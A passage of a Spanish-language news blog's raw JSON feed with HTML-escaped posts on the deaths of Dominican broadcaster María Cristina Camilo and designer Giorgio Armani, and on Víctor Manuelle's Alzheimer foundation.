data-a4a-upgrade-type=\"amp-ad-network-doubleclick-impl\" data-amp-experiment-id=\"1002,1102\" data-amp-slot-index=\"1\" data-block-on-consent=\"default\" data-google-query-id=\"CMnN_5Hoxo8DFT2-0QQdkpgM1w\" data-slot=\"\/78858960\/Ambito\/NotM-300x250-01\" height=\"250\" i-amphtml-layout=\"fixed\" style=\"box-sizing: border-box; direction: ltr; display: inline-block; height: 250px; overflow: hidden !important; position: relative; width: 300px;\" type=\"doubleclick\" width=\"300\"\u003E\u003C\/amp-ad\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3544531707978160855\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/doce-mil-millones-de-dolares-la-fortuna.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3544531707978160855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3544531707978160855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/doce-mil-millones-de-dolares-la-fortuna.html","title":"Doce mil millones de dólares la fortuna dejada por Giorgio Armani"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8f9jAIkJhlnYPcvsMMT4ySwrinvasm-wLANz99z2x0f7cvxBt6TWmJxoDGcAf1i8FyDsL_AiXFalWXdc3bWMJOiemMZl-Zp5pRDu2Z-qEq5u_xxeMD_FeVZUE4POs_2n8VonsMUJtl_8ISdhEElTOdOIvi79nXvBwt-NGjngMuDJP0R4Rb8b7WqCIb0ZZ\/s72-w640-h360-c\/goirgio-armanijpg.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3416666123342901483"},"published":{"$t":"2025-09-05T18:36:00.002-04:00"},"updated":{"$t":"2025-09-05T18:36:32.531-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Fallece a los 108 años la icónica locutora, comunicadora y actriz María Cristina Camilo  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSucTaTS4cgeEb3pQ-QdQeuT5BFmW1Bb3TypLoLvhtemHQlKSOHAFAEn7lMRQd55IFCUVwze0A6Kvfj3usTFkMja7z7Ea_OolSwDqjh1wtqoTU1SRgatVdniuXuP_O1gJ0DZw2lbfxvJlzG1mNbrqcqwGqH1dRpt7wUeW2IQrOQlVoacqCk3ndmSIwGNQo\/s1223\/8n-20_1p021-e1526858938251.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1074\" data-original-width=\"1223\" height=\"281\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSucTaTS4cgeEb3pQ-QdQeuT5BFmW1Bb3TypLoLvhtemHQlKSOHAFAEn7lMRQd55IFCUVwze0A6Kvfj3usTFkMja7z7Ea_OolSwDqjh1wtqoTU1SRgatVdniuXuP_O1gJ0DZw2lbfxvJlzG1mNbrqcqwGqH1dRpt7wUeW2IQrOQlVoacqCk3ndmSIwGNQo\/s320\/8n-20_1p021-e1526858938251.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003ESANTO DOMINGO, República Dominicana (5 Septiembre 2025).- A los 108 años falleció este viernes\u003Cspan style=\"background-color: white; color: #191919;\"\u003E\u0026nbsp;la legendaria locutora, comunicadora y actriz\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #191919;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #191919;\"\u003EMaría Cristina Camilo Rodríguez\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #191919;\"\u003E, cariñosamente conocida como\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #191919;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #191919;\"\u003E“Maíta”.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #191919;\"\u003EMaria Cristina nació en\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #191919;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #191919; font-weight: bolder;\"\u003ESan Francisco de Macorís el 25 de diciembre de 1917\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #191919;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #191919;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESu partida marca el cierre de una era en la historia de la comunicación dominicana.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #191919; line-height: 1.5625rem; margin-bottom: 2.5rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: bolder;\"\u003EPionera en su campo\u003C\/span\u003E, María Cristina fue la\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: bolder;\"\u003Eprimera mujer locutora de radio y la primera presentadora de televisión\u003C\/span\u003E\u0026nbsp;en la República Dominicana, así como una de las primeras en América Latina. Su voz, presencia y talento marcaron el camino para generaciones de mujeres en los medios.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #191919; line-height: 1.5625rem; margin-bottom: 2.5rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EA lo largo de su vida, recibió\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: bolder;\"\u003Enumerosos reconocimientos\u003C\/span\u003E, tanto nacionales como internacionales. El\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: bolder;\"\u003E18 de abril de 1977\u003C\/span\u003E, en ocasión del\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: bolder;\"\u003EDía del Locutor Dominicano\u003C\/span\u003E, recibió la\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: bolder;\"\u003EOrden del Mérito de Duarte, Sánchez y Mella en el Grado de Caballero\u003C\/span\u003E, de manos del presidente Joaquín Balaguer, junto a la destacada actriz Monina Solá.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #191919; line-height: 1.5625rem; margin-bottom: 2.5rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EFue galardonada en\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: bolder;\"\u003Ecuatro ocasiones con el Micrófono de Oro\u003C\/span\u003E\u0026nbsp;del Círculo de Locutores Dominicanos, y recibió el\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: bolder;\"\u003Eprimer Gran Micrófono de Oro\u003C\/span\u003E\u0026nbsp;en 1991. Más recientemente, en 2023, le fue otorgado el\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: bolder;\"\u003EPremio Especial “Gran Voz de Oro”\u003C\/span\u003E, como símbolo de su legado vivo.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 class=\"wp-block-heading\" style=\"background-color: white; box-sizing: border-box; color: #212529; line-height: 1.2; margin-bottom: 0.5rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EUna vida entregada a la comunicación\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #191919; line-height: 1.5625rem; margin-bottom: 2.5rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAntes de brillar en los medios, María Cristina estudió\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: bolder;\"\u003Eenfermería\u003C\/span\u003E\u0026nbsp;y ejerció por casi doce años en su ciudad natal. En 1949, decidió mudarse a\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: bolder;\"\u003ESanto Domingo\u003C\/span\u003E\u0026nbsp;en busca de nuevas oportunidades. Su vida cambió cuando respondió a una convocatoria de la\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: bolder;\"\u003EVoz del Yuna\u003C\/span\u003E, donde buscaban locutores con buena dicción y título de bachiller.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #191919; line-height: 1.5625rem; margin-bottom: 2.5rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EFue así como hizo historia: se convirtió en la\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: bolder;\"\u003Eprimera mujer dominicana en la televisión\u003C\/span\u003E, y la\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: bolder;\"\u003Etercera en América\u003C\/span\u003E. En ese mismo espacio inició también su carrera como actriz, en el cuadro de comedia\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: bolder;\"\u003E\"Romance Campesino\"\u003C\/span\u003E, que en aquellos años era uno de los programas más populares del país.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #191919; line-height: 1.5625rem; margin-bottom: 2.5rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAdemás de su destacada carrera en la radio y la televisión, María Cristina también participó activamente en el\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: bolder;\"\u003Ecine\u003C\/span\u003E\u0026nbsp;y el\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: bolder;\"\u003Eteatro\u003C\/span\u003E, consolidándose como una figura integral del arte y la cultura dominicana.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 class=\"wp-block-heading\" style=\"background-color: white; box-sizing: border-box; color: #212529; line-height: 1.2; margin-bottom: 0.5rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELegado de una leyenda\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #191919; line-height: 1.5625rem; margin-bottom: 2.5rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMaría Cristina Camilo no solo fue una voz reconocida, sino una figura entrañable y respetada que abrió puertas en una época en la que las mujeres tenían pocos espacios en los medios de comunicación. Su legado perdurará como símbolo de\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: bolder;\"\u003Epionerismo, talento y perseverancia\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #191919; line-height: 1.5625rem; margin-bottom: 2.5rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #191919; line-height: 1.5625rem; margin-bottom: 2.5rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #191919; font-family: MajritTxRoman, serif; font-size: 1.1875rem; line-height: 1.5625rem; margin-bottom: 2.5rem; margin-top: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3416666123342901483\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/fallece-los-108-anos-la-iconica.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3416666123342901483"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3416666123342901483"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/fallece-los-108-anos-la-iconica.html","title":"Fallece a los 108 años la icónica locutora, comunicadora y actriz María Cristina Camilo  "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSucTaTS4cgeEb3pQ-QdQeuT5BFmW1Bb3TypLoLvhtemHQlKSOHAFAEn7lMRQd55IFCUVwze0A6Kvfj3usTFkMja7z7Ea_OolSwDqjh1wtqoTU1SRgatVdniuXuP_O1gJ0DZw2lbfxvJlzG1mNbrqcqwGqH1dRpt7wUeW2IQrOQlVoacqCk3ndmSIwGNQo\/s72-c\/8n-20_1p021-e1526858938251.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5218999193340653188"},"published":{"$t":"2025-09-05T07:55:00.001-04:00"},"updated":{"$t":"2025-09-05T08:13:50.409-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Grande entre los excelentes fallece el icónico diseñador de moda Giorgio Armani, este sábado y el domingo se llevará a cabo una capilla ardiente en la ciudad de Milán"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229WsOVvmmE3bN1sHAcgAW2sboyMj6xEGYWWmrpmO4zBTfdOQgSvpDJfWEEgQiTJZafTI2wUkM-VNDKiHwJ5ewH2ufKMR4laHxTJJ_QC9r3U_278bIyTzwZHRcA7-K3yKHlgirsq7Wp3k-m79R9Kxl3nZgYRNrtKJDyAuAgpVVlQo2tdBofxo92790rOD\/s1104\/armani%20fallece..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"1104\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229WsOVvmmE3bN1sHAcgAW2sboyMj6xEGYWWmrpmO4zBTfdOQgSvpDJfWEEgQiTJZafTI2wUkM-VNDKiHwJ5ewH2ufKMR4laHxTJJ_QC9r3U_278bIyTzwZHRcA7-K3yKHlgirsq7Wp3k-m79R9Kxl3nZgYRNrtKJDyAuAgpVVlQo2tdBofxo92790rOD\/w640-h360\/armani%20fallece..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EROMA, Italia (5 Septiembre 2025).- El famoso diseñador\nde moda italiano, Giorgio Armani, falleció a la edad de 91 años, informan\nmedios locales.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Falleció en paz, rodeado de sus seres queridos.\nIncansable, trabajó hasta sus últimos días, dedicándose a la empresa, a sus\ncolecciones y a los diversos y cambiantes proyectos, tanto existentes como en\ndesarrollo\", señala un comunicado de la compañía Armani difundido este\njueves por la prensa italiana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl diseñador, recordado por supervisar personalmente\ncada uno de los detalles de sus desfiles estuvo enfermo durante algún tiempo y\nse vio obligado a abandonar las presentaciones de su grupo en la Semana de la\nModa Masculina de Milán en junio, la primera vez en su carrera que se perdió\nuno de sus eventos de pasarela.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa compañía dio a conocer que el sábado y el domingo\nse llevará a cabo una capilla ardiente en la ciudad de Milán, seguido de un\nfuneral privado en una fecha no especificada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNnw95xgjm3Lfolgh0HNQ6sx723Ew4BnInzrG9sf_AX8mn3T3I239muW3bCpnYTLWM3g4Gqc-4hqMkl2ixg6a5ESAETVshpGu9PS4BUJ9iFVVqSynhxWIAjUio0ucERnE9YmhrKcKCvU1W2pltsVJ0YsD_WG4rccLAoi0MTHN19mn0jdPQxmi-dzLUj9L0\/s1104\/armani%20pasarela..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"736\" data-original-width=\"1104\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNnw95xgjm3Lfolgh0HNQ6sx723Ew4BnInzrG9sf_AX8mn3T3I239muW3bCpnYTLWM3g4Gqc-4hqMkl2ixg6a5ESAETVshpGu9PS4BUJ9iFVVqSynhxWIAjUio0ucERnE9YmhrKcKCvU1W2pltsVJ0YsD_WG4rccLAoi0MTHN19mn0jdPQxmi-dzLUj9L0\/w640-h426\/armani%20pasarela..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EGiorgio Armani nació en Piacenza en 1934 y estudió\nmedicina en la Universidad Estatal de Milán, pero a los 41 años cambió de\nprofesión, debutando con su primera pasarela en la Sala Bianca del Palacio\nPitti de Florencia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESu trabajo fue clave para definir el estilo y la\nevolución de la moda italiana y global durante los últimos 50 años. Una\nrevolución que empezó con el uso constante del blanco y el que más tarde sería\nllamado 'Azul Armani', así como con las chaquetas para mujeres en una época en\nla que eran una prenda exclusiva para hombres.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EGiorgio Armani diseñó en más de una ocasión los\nuniformes de las selecciones deportivas de su país y trabajó de la mano de\nvarias estrellas de la industria del cine y de la moda. Hoy en día, su empresa\nestá valuada como una de las mejores del mercado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5218999193340653188\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/grande-entre-los-excelentes-fallece-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5218999193340653188"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5218999193340653188"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/grande-entre-los-excelentes-fallece-el.html","title":"Grande entre los excelentes fallece el icónico diseñador de moda Giorgio Armani, este sábado y el domingo se llevará a cabo una capilla ardiente en la ciudad de Milán"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229WsOVvmmE3bN1sHAcgAW2sboyMj6xEGYWWmrpmO4zBTfdOQgSvpDJfWEEgQiTJZafTI2wUkM-VNDKiHwJ5ewH2ufKMR4laHxTJJ_QC9r3U_278bIyTzwZHRcA7-K3yKHlgirsq7Wp3k-m79R9Kxl3nZgYRNrtKJDyAuAgpVVlQo2tdBofxo92790rOD\/s72-w640-h360-c\/armani%20fallece..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1020266009093704363"},"published":{"$t":"2025-09-03T05:11:00.001-04:00"},"updated":{"$t":"2025-09-03T09:12:12.633-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"El salsero Víctor Manuelle: una década al frente de la lucha contra el Alzheimer"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirbM7zOT_N4qiaJS4fVqrZYxy_IjMNYN00eTW02_pTI01s8PLtEndtw9mYWI0S3k7OeseuR7ce6un6AIbMwos2rq1qEJPKYBnbxxd0fPq8weGHOOZqqcnAC2Rq3BPl9iuyzGrxgKDvoRJ3tgmuwHH75czqysizWoeAWLnqTg4NiXGTqBrldqUNQp930j96\/s750\/victor%20manuel%20alzheimer.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"469\" data-original-width=\"750\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirbM7zOT_N4qiaJS4fVqrZYxy_IjMNYN00eTW02_pTI01s8PLtEndtw9mYWI0S3k7OeseuR7ce6un6AIbMwos2rq1qEJPKYBnbxxd0fPq8weGHOOZqqcnAC2Rq3BPl9iuyzGrxgKDvoRJ3tgmuwHH75czqysizWoeAWLnqTg4NiXGTqBrldqUNQp930j96\/w640-h400\/victor%20manuel%20alzheimer.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN JUAN, Puerto Rico (3 Septiembre 2025).- Hace diez\naños, el salsero Víctor Manuelle decidió transformar una experiencia personal\nen acción colectiva. Con la creación de la Fundación De Frente al Alzheimer, el\nartista se propuso acompañar a los pacientes y cuidadores que enfrentan los\nretos de esta condición. Hoy, al cumplirse una década de trabajo, reafirma ese\ncompromiso con una celebración en su pueblo natal, Isabela.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa conmemoración tendrá lugar el sábado, 4 de octubre,\nen el Coliseo José “Buga” Abreu. Desde el mediodía habrá charlas educativas,\norientaciones de profesionales de la salud y la tradicional caminata simbólica,\ndiseñada para incluir tanto a pacientes funcionales como a quienes necesitan\nasistencia. El cierre será el domingo con un concierto especial de Víctor\nManuelle y su orquesta, con invitados como Luis Figueroa, Miray, Juan José\nHernández y Willito Otero.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Para mí es un orgullo celebrar en mi pueblo lo que\nhemos construido en diez años. Más allá de la música, es una misión de vida\nacompañar a quienes cargan con esta condición”, afirmó el cantante, quien\nrecuerda constantemente que el Alzheimer ya es la tercera causa de muerte en\nPuerto Rico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDurante esta década, la fundación ha logrado expandir\nsu impacto con su programa de ayudas económicas. En palabras de la directora\nejecutiva, Ivonne Rivera, mientras en el primer año se entregaron $10,000, en\n2024 la cifra ascendió a $140,000.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Un cuidado digno puede costar hasta $3,500 